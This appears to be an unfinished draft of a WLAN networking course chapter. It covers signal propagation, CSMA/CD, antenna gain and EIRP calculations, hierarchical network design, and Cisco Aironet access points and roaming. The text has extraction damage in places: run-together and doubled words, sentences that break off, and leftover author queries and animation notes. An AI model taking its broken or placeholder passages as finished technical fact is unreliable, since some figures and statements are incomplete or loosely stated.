C = the maximum information-carrying capacity of a channelW = the bandwidth of the
Log 2 =
S/N = the signal to noise ratio, the amount of signal power divided by the amount ofnoise power
3.5.4 Analog Communications Example: FM Radio Block Diagram
The graphic shows a block diagram for a familiar communication system: FM broadcast
radio. Each “block” in the diagram may represent complex mathematical processing and
substantial electronics. The advantage of the block diagram view is to allow a high-levelunderstanding of the processes in a common communications system, so we can build up
to more complex communications systems like WLANs.
So what do the blocks do?(Transmitting end)
Signal Source -- for example, the microphone for the DJs voice and the CD player
playing the music
Modulating signal – the electronic representation of the voice and the musicCarrier signal (local oscillator) -- set to the carrier frequency
Mixer -- achieves the mathematical operation by which the modulating signal alters the
carrier signal
Amplifier and Filter -- adds power to the signal and filters out unwanted noiseAntenna – converts time-varying voltages/currents into electromagnetic waves of the
same frequency(Receiving End)
Antenna -- converts electromagnetic waves into time-varying voltages/currents of the
same frequency
Amplifier and filter – strengthens the signal and removes unwanted noise and unwantedfrequencies
Modulated signal – as pure a representation as possible of the sent modulated signal
Carrier signal (local oscillator) – should be as close to identical as the transmitted carrierfrequecy
Demodulator
Transducer -- some form of speaker to convert electrical waves to sound waves
3.5.5 General Digital Communications Block Diagram
The diagram is complicated. But it provides a comprehensive summary of digital
communications systems: digital TV, WLANs, digital cell phones, satellite data
communications, etc. What is common to all of these systems is that they must performsimilar functions to get our information/message from the source to the destination.
Source
FormatSource Encode
Encrypt
Channel Encode
MultiplexModulate
Frequency Spread
XMT
AntennaChannel
Noise sourceAntenna
RCV
Multiple access
Frequency despreadDemodulate
Demultiplex
Channel decodeDecrypt
Source decode
FormatReceive
send: format, source encode, encypt, channel encode, multiplex, modulate, frequency
A fundamental problem in wireless communications is that the atmosphere is a sharedmedium. How do we allow two or more users to use the same medium without having
collisions? This problem of multiple access to a shared medium was studied in the early1970s at the University of Hawaii. A system called Alohanet was developed to allow
various stations on the Hawaiian Islands to each have structured access to the shared
radio frequency band in the atmosphere. collisions2.swf This work later formed the basis
for the famous Ethernet MAC method known as carrier sense multiple access collisiondetect (CSMA/CD). Next we review some basics of CSMA/CD.
A way to deal with shared access (a “bus” toplogy)Ethernet is a shared-media broadcast technology – summarized in the Figure - . The access method CSMA/CD used in Ethernet performs three functions:
1. transmitting and receiving data packets2. decoding data packets and checking them for valid addresses before passing
them to the upper layers of the OSI model3. detecting errors within data packets or on the network
In the CSMA/CD access method, networking devices with data to transmit over thenetworking media work in a listen-before-transmit mode. This means when a devicewants to send data, it must first check to see whether the networking media is busy.The device must check if there are any signals on the networking media. After thedevice determines the networking media is not busy, the device will begin to transmit itsdata. While transmitting its data in the form of signals, the device also listens. It doesthis to ensure no other stations are transmitting data to the networking media at thesame time. After it completes transmitting its data, the device will return to listeningmode. -
Networking devices are able to tell when a collision has occurred because theamplitude of the signal on the networking media will increase. When a collision occurs,each device that is transmitting will continue to transmit data for a short time. This isdone to ensure that all devices see the collision. Once all devices on the network haveseen that a collision has occurred, each device invokes an algorithm. After all deviceson the network have backed off for a certain period of time (different for each device),any device can attempt to gain access to the networking media once again. When datatransmission resumes on the network, the devices that were involved in the collision donot have priority to transmit data. The Figure summarizes the CSMA/CD process.
Ethernet is a broadcast transmission medium. This means that all devices on a networkcan see all data that passes along the networking media. However, not all the deviceson the network will process the data. Only the device whose MAC address and IPaddress matches the destination MAC address and destination IP address carried bythe data will copy the data.
Once a device has verified the destination MAC and IP addresses carried by the data, itthen checks the data packet for errors. If the device detects errors, the data packet isdiscarded. The destination device will not notify the source device regardless ofwhether the packet arrived successfully or not. Ethernet is a connectionless networkarchitecture and is referred to as a best-effort delivery system.
• Animation sequence (see sem 1, chapter 6 and 7)WEB LINKS
Another way to deal with shared access is to have some agreed-upon authority set
fixed frequencies to be used in the shared media. Thus the multiple stations that seek to
transmit may transmit simultaneously, without collisions, as long as they use theirassigned carrier frequencies and rules on power and interference. Receivers must
somehow tune (adjust) which carrier frequency they will detect to obtain a specific
station’s broadcasts.A good example of this is commercial FM Broadcast radio. The shared medium
is the atmosphere around and above a city. The multiple access is various radio stations
wanted to broadcast their programs to listeners. Some government institution (in the US,
the FCC), assigns licenses to the different stations, which specify which carrier frequencya given station may use (and what maximum bandwidth may be transmitted, so as to
carve up the finite FM broadcast spectrum into usable pieces. The finite spectrum for
commercial FM is 87.9 to 107.7 MHz (about . The carrier frequency are spaced at least
The entire spectrum has been broken up into bands. Some are subdivided by
licensing. Other bands allow any users as long as they stay within the overall licensed
band. The 2.4 GHz ISM band is a good example. Within this band, the frequencies areunlicensed. Note however that while within the 2.4 GHz band the frequencies are not
licensed (allocated by an authority), the 2.4 GHz band has a limited size which is in fact
set by regulation. This means that the shared media is prone to collisions (use of thesame frequencies) unless something is done to deal with this.
The technique currently used is called carrier sense multiple access collision
avoidance, or CSMA/CA. It similar in many respects to CSMA/CD. ……….see
stallings book or other referenceChapter3\ch3_FDMA_TDMA_CDMA\ch3_FDMA_TDMA_CDMA.swf
Studying how EM waves travel and interact with matter can get extremely complex.
However, there are several important simplifications we can make so we can more easilystudy the properties of EM waves. Historically, these simplifications developed for light
first, but they also apply to radio waves and microwaves and indeed the entire EM
spectrum. Since the EM wave with which we are most familiar are the waves we can see
– visible light – we will discuss the properties of light to help us understand radio waves.Light can be considered as being made of waves (simplified as sine wave energy
patterns, which travel through space, as time goes on) and as particles (called “photons”,
quanta of energy). For our purposes in understanding WLANs, we will focus upon the“wave” picture of light (and EM waves).
Imagine a water wave breaking upon a reef or beach. The wave “front” – often whitetipped when the waves are big enough – refers to the “width” of the wave as it comes atyou. If the wave is wide enough to notice, we could represent its direction of travel with
an arrow (a geometric ray), perpendicular to the wave front. This same simplification can
be used to represent light waves and is called geometrical (or “ray”) optics. You canunderstand many things, like mirrors, lenses, human eyes, eyeglasses, telescopes, and
microscopes using ray optics. A similar simplification can be made for other EM waves,
What happens when light travels in vacuum, like outer space? Consider again thewater waves. In addition to the direction in which the water wave is traveling, we may
also be interested in how much time it takes for one particulary wave front to travel from
point a to point b. We could describe this in terms of the velocity (dx/dt) of the wavefront. What is the velocity of light? The technical term for light as is travels is
propagation, the light “propagates.” Light (and all EM waves), when in vacuum (the
absence of matter), travel at 3.0x 10⁸ m/s, represented by the symbol “c”, the speed oflight. For most of its long journey, starlight propagates in this manner from near and far
in the universe. Amazingly, the earliest TV and radio signals from earth have now
traveled ? meters and continue to travel. Using rays, can you draw how light (or
microwaves) propagates in free space? EM waves will continue on in their originaldirection forever unless they encounter other matter. So the correct picture is to show the
ray continuing without alteration. FLASH
How does this apply to radio waves? In vacuum, 2.4 GHz microwaves travel at c.Once started, these microwaves will continue in the direction(s) they were emitted,
FOREVER, unless they interact with some form of matter. So we will use the geometricray to signify that the microwaves are traveling in free space. Since WLANs are usually
on earth within the atmosphere, the microwaves are traveling in air, not vacuum. But in
the next section we will see that this does not significantly change their speed (however
the atmosphere does do many other things to the microwaves which will be discussedlater)
What happens when light travels in matter? If the matter is transparent (meaningmuch of the light can travel through the medium without being dramatically altered), the
light slows down. How much? The velocity of light in transparent media is v = c / n,
where n – known as the index of refraction – is a measurable characteristic of themedium. The chart show n values for vacuum, air, water, glass, and diamond. Try out
the calculator – as you put different n values in the formula, you can see how the speed of
light changes. Note that regardless of the transparent material, light is still traveling veryfast. Similar calculations can be done for radio waves. Using rays, can you draw how
light (or microwaves) propagates in transparent media? So the picture is to show the ray
continuing without alteration, but with the understanding the material slows down the
light and that the material will eventually attenuate the light by absorbing some of itsenergy.
How does this apply to radio waves? The velocity of 2.4 GHz Microwaveschanges as they travel through matter. However, the n values depend heavily on the
frequency of the waves, and in a complex fashion. It is not necessary for our purposes to perform calculations with these numbers. But as we will see in the next 2 sections, the
fact that WLAN radio waves travel through matter does cause a variety of important
Under what conditions will light bounce back in the general direction from which it
came? Consider a smooth metallic surface as an interface. As light hits this surface,
much of its energy will be bounced or “reflected”. If we consider one ray of light bouncing off of such a surface, how can we determine what angle the reflection will
occur? Think of your common experiences, looking at a mirror , or shining a flashlight,
or watching sunlight reflect off metallic or water surfaces. It would appear that the lightreflects And indeed, the law of reflection states that for a light ray the angle of reflection
(measured from the normal) will be equal to the angle of incidence (measured from the
normal). Using rays, can you draw how light reflects?
There are two other important ways light reflects. One has already been mentioned –when light travels from one medium to another, a certain percentage of the light is
reflected. This is called a Fresnel reflection. An for certain angles of rays of light, where
the light originates in a material with a higher index of refraction than the material that
surrounds, a principle called total internal reflection (TIR) occurs (this is the principlewhich explains why diamonds sparkle and how optical fiber works as a light pipe).
How does this apply to radio waves? While the materials may in some cases bedifferent, radio waves experience reflections off surfaces. These reflections can be
described simply by the law of reflection.
Radio waves reflect when entering different media. And radio waves can bounce off
of different layers of the atmosphere. The reflecting properties of the area where theWLAN is to be installed are extremely important and can make the difference between a
WLAN working or failing. Chapter3\ch3_LawOfReflection\ch3_LawOfReflection.swf
What happens when light traveling in one medium enters a second medium? Let’s
call the boundary between the medium the “interface”. For simplicity, let’s make the
interface straight and smooth. For reference purposes, let’s draw an axis – perpendicularto the interface – which we call the “normal”. If the light enters the second medium
straight on, reprented by a ray perpendicular to the interface, some of the light will be
reflected. This is called a Fresnel reflection. You can see one if you are in a lighted building at night and you stare through a window at the darkness – a certain amount of
room light reflected off you does not travel outside, but rather reflects back at you
because the light left the air medium and entered the glass medium. You see your image.
The light traveling through the second medium changes speeds as well, according the thev = c/n law.
What if the light ray were NOT perpendicular to the interface, but rather at some
angle? Because of the difference in the speed of light in the two medium, when the ray
hits the interface it will change direction or “bend”. This process is called refraction.Refraction – the bending of light at an interface – helps explain how our eyes work and
how eyeglasses can assist our vision, amongst many other phenomena.If light bends at the interface, in which direction does it bend and how much does it
bend? If light encounters an interface where n1 < n2, then it bends towards the normal.
If light encounters an interface where n1 > n2, then light bends away from the normal.
(what do you think happens if n1 = n2?). Snell’s law of refraction says that given 3 outof the 4 following quantities: n1, n2, theta 1 relative to the normal, and theta two relative
to the normal – we can calculate the forth quantity, using algebra and trigonometry. For
our purposes, we will use the formula which answers the following question: given theta1 (the angle of incidence), and n1 and n2 (known properties of the media), at what angle
will the light bend (relative to the normal) in the second media? Formula are easier to
read than long sentences, so we have theta 2 = arcsin (n1/n2 sine theta 1).For practice, consider the following problem. A light ray is incident at 23 degrees to
the normal. If the first material is glass and the second material is water, at what angle
will the ray continue traveling? Using ray pictures, First decide whether the light will
bend towards or away from the normal. Then use the calculator to find the exact angle atwhich the ray bends. Chapter3\ch3_OpticalRefraction\ch3_OpticalRefraction.swf
How does this apply to radio waves? Radio waves bend when entering different
materials. This can be very important when analyzing propagation in the atmosphere. Itis not very significant in WLANs, but we include it here as part of general background
What happens when light encounters obstacles that are approximately the same size
as one wavelength of light? To help us picture this, imagine an ocean wave hitting an
obstacle, such as a breakwater or pier or even rocks. You may notice a complex wave pattern resulting from the waves reflecting off of the obstacle interacting with each other
and with the incoming waves. The spreading out of a wave around an obstacle is called
“diffraction”. Sometimes this spreading is refereed to as “bending” around an obstacle, but we will avoid using that description since it could be confused with refraction, which
is an entirely different process.
Light undergoes diffraction as well. Two classic physics experiments showed that if
light hits an obstacle, such as a small hole or pair of holes, the resulting pattern of lighthas dark and light bands. This is due to destructive and constructive interference of the
light. Using ray pictures, can you describe how light will diffract around the given
obstacle? Diffraction of light occurs in everyday life, such as the ROYGBIV color
spectrum when you hold a compact disk at certain angles relative to a light source (thesmall light waves are interacting with the small patterns on the compact disc).
How does this apply to radio waves? Radio waves undergo both small-scale andlarge scale diffraction. An example of small scale diffraction is radio waves in a WLAN
spreading around doors. (see graphic) An example of large-scale diffraction is radio
waves spreading around mountain peaks to an inaccessible area. (see graphic)
What happens when light hits small particles? Depending on the frequency of the
light and the size and composition of the particles, a phenomenon called scattering is
possible. Scattering typically results in the redirection of the incoming wave energy intodirections other than the intended direction.
The sun gives off ROYGBIV and other EM waves. If there were no atmosphere, the
light would come straight from the sun and the rest of the sky would be dark except forother stars. This is the view from the moon. Yet the sky is blue. Why? Because the
molecules in the atmosphere scatter blue light much more than the other colors. The
result is that while the sunlight of most colors comes straight in towards an observer on
earth, the blue light is scattered over such a large portion of the atmosphere that theatmosphere essentially appears to “glow” blue. Light scatters off of all kinds of
materials. Using a bunch of parallel rays (one ray for each color), show how sunlight
scattering off of an area of the atmosphere would make regions of the sky look blue.
How does this apply to radio waves? Radio waves scatter off many particles andmaterials as well.
Imagine you are examining a sandwich of several layers of transparent materials.
Imagine the center layer (let’s call it the “core”) has a higher index of refraction than the
two outer layers. Light rays traveling at certain angles through the “core” medium will be reflected off of the interfaces according to the law of total internal reflection. Since a
range of angles will experience a reflection, imagine a light source emits (transmits) at
several angles which would be reflected. The path of two of these rays is drawn. Whatdo you notice about these two paths? Yes, different angle rays take different paths, and
the longer path will take a longer amount of time to arrive a some destination. At the
destination, the two rays of light can interfere with each other at the receiver through
constructive and destructive interference. If this interference is bad enough, ourmessages won’t get through. This is a common situations with multimode optical fibers.
How does this apply to radio waves? In many common WLAN installations, the
radio waves emitted from a transmitter are traveling at different angles. They can reflect
off of different surfaces and wind up arriving at the receiver at slightly different times.Yes, they are traveling at the speed of light. But all it takes is for the tiny waves taking a
small amount of time difference to get to the receiver and you have a distortedmicrowave signal. This situation is called multipath interference and is a huge issue to
A crucial factor in the success or failure of a communications system is how much
power from the transmitter actual gets to the receiver. In the prior target indicators we
have discussed many different ways that EM waves can reflect, diffract, scatter etc..These many different effects can be combined and described by what are known as “path
loss calculations”, that is how much power is lost along the communications path.
The basic formula is ….. FSL (in dB) = 32.44 + 20 log 10 (d) + 20 log 10 (f)
•Isotropic antennas= theoretical antennas. Antennas are comparedto this, all FCC calculation use this value. Rated in dBi.•Dipole antennas- a REAL antenna. Some antennas are compared to this,and rated as dBd.
•0dBd = 2.12dBi. We convert all dBd ratings to dBi by adding 2.2 to the dBdvalue(had to be a marketing guy rounding off!)•A 3dBd antenna = 5.2 dBi.•We rate ALL our antenna in dBi.•Some vendors still use dBd.Some use BOTH.
•Transmit power rated in dBm or watts•Power coming off an antenna is EIRP (Effective Radiated IsotropicAntenna)•EIRP is what FCC/ETSI uses for power limits in regulations for 2.4GHz.
•EIRP is calculated by adding transmitter power (in dBm) to antenna gain(in dBi) and subtracting any cable losses (in dB)•a 20dBm transmitter using a 50 foot cable (3.35dB loss) and a 21dBi dishantenna has an EIRP of 37.65dBm
•How far you can transmit a signal depends on several things.Transmitter power
Antenna gain of the transmitterCable losses between transmitter and antennaReceiving antenna gainCable losses between receiver and antennaReceiver Sensitivity (minimum signal level for the receiver to correctly
Ant. Radio Parms= TX pwr=Ant. 1-Cable 1+Ant2-Cable2+RX SensDistance= (300/2442)*(39/12)*(1/5280)*EXP((Ant/Radio Parms-22-10)/6*LN(2))13dB Yagi Example for 11 on BR34211MBps {RX sens = -85dBm} (20+13.5-1.34+13.5-1.34+85)=129.32
•The Antenna Calculation Utility on the previous slide will do all the mathfor you. But you can do quick calculations with some simple math.•Every increase of 6dB (higher antenna gain, shorter cables) will doubleyour distance.•Every decrease of 6dB (loss such as cables or lower antenna gain) therange will cut in half.
RReecceeiivveer r SSeennssiittiivviittyy
• Minimum level(in power or dBm)that the receiver can decode the RF signal
• Remember dBm is compared to mW.0dB is a RELATIVE point (like 0 degrees intemperature)
•There in no Antenna Calculation Utility for indoor links. Indoor RFpropagation is not the same as outdoor. But you can do quick calculationswith some simple math.•For every increase of 9dB (higher antenna gain, shorter cables) willapprox. double your distance.
•For every decrease of 9dB (loss such as cables or lower antenna gain) therange will approx. cut in half.
Figure 5: Flash animation: Show packet flow from one end node to the other.
The most common devices used in WLANs are laptop and desktop workstations. 1, 2
Laptops are easily transported for use at home or on the road, eliminating the expenses or
need for two systems (one at work, and one at home) per employee. This also eliminates
the need to constantly transfer files between two PCs, and the worries of not having animportant file on the workstation you are on.
Laptop computers and notebook computers are becoming increasingly popular, as are palm top computers, personal digital assistants, and other small computing devices. The
main difference is that components in a laptop are smaller than those of a desktop – the
expansion slots are PCMCIA slots, where NICs, wireless NICs, modems, hard drives andother devices, usually the size of a thick credit card, can be inserted. 4 The use of
wireless NICs eliminates the need for cumbersome adapters, connectors and cables.3
User mobility increases productivity. Meetings and conferences face challenges ofaccess to resources, which require valuable time to setup. With wireless laptops, users
can attend with all their resources in hand. They have connectivity to corporate
resources, including instant messaging, email, printing, file and Internet access.
Desktops can easily be converted from wired to wireless systems by changing the NIC
and deploying access points. This may seem a step backward if 10/100 Ethernet isalready installed, however, any subsequent office reorganization will not require
rewiring. As long as applications do not require high bandwidth (greater than 11 Mbps),
WLANs are a viable choice for network connectivity.
Corporations can order laptops or desktops with installed wireless NICs for their
networks. The Dell “4800 True Mobile” series products, available in laptops, are Aironet
products which can inter-operate with any IEEE 802.11b compliant devices. Product
Mobile computers come is different sizes, shapes and operating systems for use in a
variety of environments.1 There are three basic handheld devices: key-based, pen-based
and vehicle mount. Handheld devices allow users to browse the web, access LANresources, capture data real time, scan, and print. These devices are typically constructed
to withstand harsh environments, unlike most laptop computers and PCs. Mobile
computing is ideal for collecting, processing and communicating data when and where itis needed. These devices also operate at all 7 layers of the OSI model (like laptops and
PCs). Standard topology icons are shown in Figure 1.
Key-based devices are used for manual entry of data-intensive applications.2 They are
built with full alphanumeric keyboard and LCD display. Most are based on Windows
CE, Palm or DOS operating systems. Key-based computers are found in many
businesses such as retail, warehousing, and shipping.
Pen-based devices utilize a pen-like stylus and do not have keyboards or keypads.3 They
are specifically designed for information intensive applications. They are very rugged,
mobile, and do not require keyboard entry of data.
Vehicle mount mobile devices are used on motorized pallet jacks, forklifts, or mobilecarts.4 Many can port to a bar code scanner, enabling operators to transmit and receive
data from a remote application server. They come with different features including
keyboards, menu driven and touch screen displays.
Several operating systems are used in mobile computers. The primary ones are MS DOS,
Palm OS, Windows CE and Pocket PC. DOS, a very basic and efficient OS, will run
only one program at a time. The Palm OS, a simple open standard OS, will run multiple programs at once. The Palm comes licensed for use in many mobile computing devices
and is easily customized with 3rd
party software. Windows CE, a simpler version of
Windows, has the look and feel of Windows 95/98 and allows multitasking. Pocket PC, aversion of Windows CE, has an intuitive user interface and Internet browsing capabilities.
If mobile computer are not compatible with the desktop PC protocols, additional software
may be needed.
The current first phase of 802.11b compliant voice devices include handheld devices
from Cisco and Symbol.5 The second phase of wireless voice devices will support both
data and voice applications on one handheld device such as a Compaq iPaq.6 IEEE802.11b compliant voice products must be integrated with a server based voice
management platform such as Cisco’s Call Manager. This is presented later in the section
on Cisco’s Architecture for Voice, Video and Integrated Data (AVVID).
Mobile devices are based on many wireless standards. It is important to use 802.11b
compliant devices as WLAN access points. The major advantage is speed, reliability andreal time data communications. Equally important is choosing software applications
which are compatible with all the devices used in a given topology or setup. Other
Aironet client adapters or wireless NICs are radio modules that provide transparent datacommunications through the wireless infrastructure.1 The client adapters are fully
compatible when used in devices supporting Plug-and-Play (PnP).
Figure 5: Wireless Bridge :Fig Edit-change WGB icon to the new bridge icon,
which is the AP without antennas
Access Points (APs), like NICs and client adapters, are Layer 2 devices. 1 The Cisco
Aironet 340 Series Access Point (use 350?), shown in Figure 2, is a wireless LAN
transceiver that can act as the center point of a stand-alone wireless network or as theconnection point between wireless and wired networks. In large installations, the roaming
functionality provided by multiple Access Points allows wireless users to move freely
throughout the facility while maintaining seamless, uninterrupted access to the network.
Wireless bridges also operate at Layer 2. 3 The Cisco Aironet workgroup bridge (WGB)
product, 4, connects to the Ethernet port and provides connectivity to an AP. It cannot be
used in a peer-to-peer (ad hoc) mode.
The WGB can provide up to eight wired machines with connectivity to the same radio
device. This is ideal for connecting remote workgroups to a wired LAN. 5 The WGBmust be connected to a hub along with all users in the workgroup. The WGB will
automatically select the first 8 MAC addresses it hears on the Ethernet, or the addresses
may be entered manually into a table. If there are more than 8 MAC devices, ONLY thefirst 8 are used, and all others MAC address packets will not be acknowledged. A “smart”
hub may take one of the available MAC address entries. This MAC address may be
removed from the table manually to allow the 8 client to use the WGB.
Work Group BridgeApplication
Work Group BridgeWork Group BridgeApplicationApplication
Cisco Aironet access points are available with either captive dipole antennas or reverseTNC connectors. The TNC connector can attach to different antenna types, whatever is
Cisco Aironet Bridge Antennas provide transmission between two or more buildings.
They are available in directional configurations for point-to-point transmission, and
omni-directional configuration for point-to-multi-point implementations. Omni-directional mast mount antennas offer ranges up to a mile. Yagi mast mount can be used
for intermediate distances, and the solid dish can provide connectivity up to 25 miles.
Antennas operate at layer 1 of the OSI Reference Model. 2 The physical layer defines
the electrical, mechanical, procedural, and functional specifications for activating,
maintaining, and deactivating the physical link between end systems. This includescharacteristics such as voltage levels, timing of voltage changes, physical data rates,
maximum transmission distances, physical connectors, etc. Specific types of antennas
Figure 2: Flash Animation: Take Flash animation from CCNP sem5-TI 1.1.1 and
modify. Instead of adding servers to access layer switches, add wireless access points.
This should be done by expanding from a router to a workgroup switch, then from aswitch to a AP. Also, from the WAN router, add a second interface, add a wireless
bridge and antenna icon, & label as building-to-building connectivity. Also, add a PIX
firewall to the internet & WAN between the router and core switch.
WLAN topology should be an extension to an existing scalable LAN. The best scalable
internetworks are typically designed in layers following a hierarchical model. A largenetwork operation can be broken into smaller functions (layers) that can be dealt with
separately. The importance of layering can be seen with the OSI reference model, a
layered model for understanding and implementing computer communications.1 The
entire network communications process is broken down into smaller, simpler steps(layers), and devices are available for the functions at each layer. Networks are then build
from these devices.
Hierarchical models for internetworking design also use layers to simplify the overall
task. Each layer is focused on specific functions, and the entire internetwork design can
be build from features or devices of each layer. As a result, a hierarchical modelsimplifies the design and management, provides modularity and scalability, and allows
for controlled growth without sacrificing internetwork requirements.2
The internetwork design utilizes traditional wired devices such as routers, switches,
servers and printers (Figures 3 through 6). Devices from developing technologies such as
voice over IP (VoIP) can also be used.7 Finally, network security devices such asfirewalls, VPN devices, and intrusion detection systems are becoming requirements for a
secure LAN/WAN. 8 All of these devices must be considered when implementing a
WLAN solution. WLANs will continue as a predominant portion of today’s network
Modularity is another benefit of a hierarchical design.1 In network design, modularity
allows you to create design elements that can be replicated for scalability. When elements
in the network require changes, the cost and complexity of the upgrade is constrained to asmall subset of the overall network. With large flat or meshed network architectures,
changes tend to impact a large number of systems. Modular structuring of the network
provides improved fault isolation. Also with the small, simple elements, it is easier tounderstand the transition points in the network, and thus identify failure points.
The three-layer hierarchical internetworking model is illustrated in the Figures 1 and 2. Inmany networks, the three layers (core, distribution, and access) do not exist as clear and
distinct physical entities. The layers are defined to aid successful network design and to
represent functionality that must exist in a network. The way the layers are implemented
depends on the needs of the network. However, for optimal network operation, hierarchymust be maintained. Each layer within the three layer hierarchical model has a specific
design goal.
Core layerThe core of the network has one goal: switching packets. The following two basic
strategies will accomplish this goal:
• No network policy implementation should take place in the core of the network.
• Every device in the core should have full reachability to every destination in thenetwork.
The core layer is the central internetwork for the entire enterprise and providesconnectivity to remote sites. The primary function of this layer is to provide an optimized
and reliable transport structure and to forward traffic as fast as possible. Therefore, the
core of the network should not perform any packet manipulation. Packet manipulation,
such as access lists and filtering, would only slow down the switching of packets. Forfull reachability, it is advantageous to have redundant paths.
Distribution layerThe distribution layer represents the campus backbone. The primary function of this layer
is to provide access to various parts of the internetwork, as well as access to network
services. The distribution layer provides boundary definition, and is the demarcation point between the access and core layers. Policy-based connectivity is implemented at the
distribution layer. In the campus environment, the distribution layer can include several
functions, such as:
• Summarizes routes
•Provides for area, address, or traffic aggregation
• Location of enterprise servers
• Provides for virtual LAN (VLAN) routing
• Offers security
In the non-campus environment, the distribution layer can be a redistribution point
between routing domains or the demarcation between static and dynamic routing
protocols. It can also be the point at which remote sites access the corporate network. The
distribution layer can be summarized as the layer that provides policy-based connectivity.
Access LayerThe access layer feeds traffic into the network, performs network entry control, and
provides other edge services. In doing so, the access layer provides access to corporateresources for a workgroup on a local segment. It is at this point where WLANs should be
deployed . Access lists or filters can be used to control user access to the network, or to
further optimize the needs of a particular set of users. WLAN access points can beconfigured to filter traffic as well. In a campus environment, access-layer functions
include the following:
• Shared bandwidth (Hubs)
• Switched bandwidth (Switches)
• Media Access Control (MAC) layer filtering
• Microsegmentation
With the development of wireless bridging and antenna technology, the access layertraffic can span significant distances. WLANs can be a cost effective solution forbuilding-to-building connectivity up to 25 miles.
Part 1:Show HQ building, light up a window in the main building then zoom out to a
circular area to show a LAN topology using WLANs. Label this as In-building LAN 1. Next, show the remote building, light up a window then zoom out to another in-building
Part 2: Add a wireless bridge, extend black coax cable to the roof & add an parabolic
dish antenna. Next, add the HQ inbuilding LAN back, add a bridge to the topology,
extend coax to the roof & add antenna. Then begin the transmit signal between buildings.
Part 3: Now show end-to-end connectivity from a laptop at HQ to remote site. Show the
wireless signal from the laptop to the AP. Then show packet flow from the AP to theswitch, router to the bridge. Then show a signal pattern through the coax to the antenna.
Convert to a wireless signal to the remote antenna. Convert back signal flow across the
coax to the remote bridge. Resume packet flow to the router, switch and AP. Switch towireless signal to the remote laptop.
Wireless LAN products fit into two main categories: wireless in-building LANs and
wireless building-to-building bridges. Wireless LANs replace the layer one traditionalwired transmission medium with radio transmission through the air. WLAN products can
plug into a wired network and function as an overlay to traditional or wired LANs, or can
be deployed as a standalone LAN. They are typically within a building, and for distancesup to 1000 feet. WLANs can provide instant access to the network from anywhere in the
facility while allowing users to roam without losing network connection.
WLANs provide complete flexibility. Wireless bridges allow two or more physically
separated networks to be connected on one LAN, without the time or expense of
installing a dedicated media.
Figure 2:
Its not 11 Mbps @ 25 miles, isn’t it 1 or 2 Mbps at the full distance? The rate drops …….
WLANs are access layer elements or products. Wireless LAN products fit into two main
categories: wireless in-building LANs and wireless building-to-building bridges. 1
Wireless LANs replace the layer one traditional wired transmission medium with radiotransmission through the air. WLAN products can plug into a wired network and
function as an overlay to traditional or wired LANs, or can be deployed as a standalone
LAN. They are typically within a building, and for distances up to 1000 feet. WLANs
can provide access to the network from anywhere in the facility, allowing users to roamwithout losing network connection.
WLANs provide complete flexibility. Wireless bridges allow two or more physicallyseparated networks to be connected in one LAN, without the time or expense of installing
Flash Animation: Begin with basic LAN topology(fig1). Then slide in a Access Pointthen workstations. Begin signal broadcast to/from AP & w/s. Show end to end
connectivity from a wireless w/s signal to the AP, then a packet flow to the hub, switch,
server & internet, then return packet flow to the AP & signal to the w/s.
(The text refers to the coverage area as “microcell’, the figure labels them aswireless cell.? Need to be consistent in terminology.)
In a wired LANs, users are in fixed locations based on the wired media. WLANs are an
extension to the wired LAN network.1 WLANs can be an overlay to or substitute for
traditional wired LAN networks. With WLANs, mobile users can:
• Move freely around a facility
• Enjoy real time access to the wired LAN, at wired Ethernet speeds
• Access ALL the resources of wired LANs
The Basic Service Area (BSA), also referred to as a “microcell”, is the area of RF
coverage provided by an access point.2 To extend the BSA, another access point (AP)can be added. (The name “access point” indicates that this unit is the point at which
wireless clients can access the network.) The AP attaches to the Ethernet backbone and
communicates with all the wireless devices in the microcell. The AP is the master for themicrocell, and controls traffic flow to and from the microcell. The wireless devices do
not communicate directly with each other; they communicate with the AP.
To extend the coverage range, any number of cells can be added to give an Extended
Service Area (ESA). It is recommended that the ESA cells have 10-15% overlap to allow
remote users to roam without losing RF connectivity. Bordering cells should be set to
different non-overlapping channels for best performance. Figure 2 shows an ESA made
up of two microcells with an overlapping area of coverage.
Flash Animation: begin with the Channel 1 AP and cell ring. Show laptop 1 signalingwith AP 1. Slide in an obstacle such as a desk or equipment followed by a broken signal.
Place an X on the signal, then wipe out the signal.
Part 2. Add a Channel 6 AP and cell ring. Show the same scenario with an broken link
between Ch1 AP and lap1, however when the link is broken between AP 1 and lap1, lap1
signal will switch over to Ch 6 AP.
Part 3. Maybe move the laptops around a bit demonstrating how they switch APs
seamlessly. Show this with a signal switching back & forth.
Figure 2:
System Redundancy TopologySystem Redundancy Topology
In a LAN where communications is essential, two APs can be set up for redundancy.1With Direct Sequence products in hot standby mode, both AP units will be set to the
same frequency and data rate.2 Only one unit will be active, and the other will be in
standby mode. If the active unit goes down, the standby unit will take over
communications with the remote clients. While this provides redundancy, it does not provide any more throughput than a single AP. The Cisco DS systems can have the APs
set on different channels to provide load balancing for remote clients.3 With both APs
active, throughtput is twice that of a single AP. When one unit go down, remote clientswill transfer to the remaining unit and continue operating.
Figure 3: Flash animation: redraw with horizontal lines (seven) label each line. Each
line may be different colors.
Figure 4: Flash animation: redraw with horizontal lines (seven) label each line. Each
line may be different colors
A major consideration when designing WLANs is whether clients require seamless
roaming.1 Devices which require seamless roaming are assumed to be on when movingfrom location to location, and would require connectivity for the entire path of travel. It is
quite common for users to power off their devices when actually moving between
locations. In such a situation, seamless roaming is not required for the entire path of
travel.
Cisco’s Association ProcessCisco’s Association Process
---- Passive ScanningPassive ScanningSteps to Association:
Client evaluates AP
response, selects best AP.
AP sends Probe Response
Client evaluates AP
response, selects best AP.
AP sends Probe Response
Access
Point
A
Access
Point
B
Initial connection to an Access Point
Client sends probeClient sends probe
Client sends authentication
request to selected AP (A).
Client sends authentication
request to selected AP (A).
AP A confirms authentication
and registers client.
AP A confirms authentication
and registers client.
Client sends association
request to selected AP (A).
Client sends association
request to selected AP (A).
AP A confirms association
and registers client.
AP A confirms association
and registers client.
Cisco’s ReCisco’s Re--association Processassociation Process
For seamless roaming capabilities, several factors must be considered in the WLAN
design.2 One is sufficient coverage for the entire path. The other is having a consistent IP
address through the entire path. If the IP subnet for each AP is on different switchesseparated by layer three devices, consider using switching technologies to span the
VLANs to ensure connectivity by having a single broadcast domain for all APs. Such
technologies include ATM-LANE, ISL and 802.1q.
Association Process
When a Client comes on line, it will broadcast a Probe Request.3 Any AP that receives
the Probe Request will reply with a Probe Response. Based on the information in the
Probe Response, the Client decides which AP to associate with. The Client then sends an
authentication request to the desired AP. The AP authenticates the Client, and sends anacknowledgement back. The Client then sends an association request to that AP. The
AP registers the client, puts it into the table, and sends back an association response.
